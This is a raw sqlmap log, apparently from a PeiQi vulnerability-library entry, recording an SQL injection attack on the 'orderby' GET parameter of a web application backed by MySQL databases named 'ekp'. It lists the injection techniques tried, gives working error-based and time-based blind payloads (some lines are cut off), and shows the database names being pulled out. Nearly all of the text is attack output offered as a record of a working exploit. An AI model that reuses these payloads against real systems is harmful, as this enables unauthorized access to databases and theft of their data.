 [22:02:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:02:31] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:02:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:02:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:03:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:03:04] [INFO] GET parameter 'orderby' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
[22:03:04] [INFO] testing 'MySQL inline queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:03:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:03:15] [INFO] GET parameter 'orderby' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:03:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:03:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[22:03:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:03:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:03:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:03:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:03:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:03:42] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:03:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:03:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:03:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:04:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
y
sqlmap identified the following injection point(s) with a total of 1467 HTTP(s) requests:
---
Parameter: orderby (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 3006 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT
ax=true
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 8320 FROM (SELECT(SLEEP(5)))JcSn)&ordertype=down&s_aja
---
[22:04:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:04:14] [INFO] fetching database names
[22:04:14] [INFO] retrieved: 'information_schema'
[22:04:14] [INFO] retrieved: 'ekp'
[22:04:15] [INFO] retrieved: 'ekp0317'
[22:04:15] [INFO] retrieved: 'performance_schema'
[22:04:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] ekp
[*] ekp0317
[*] information_schema
[*] performance_schema
[*] sys
[22:04:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.
PeiQi文库
[*] ending @ 22:04:15 /2021-03-24/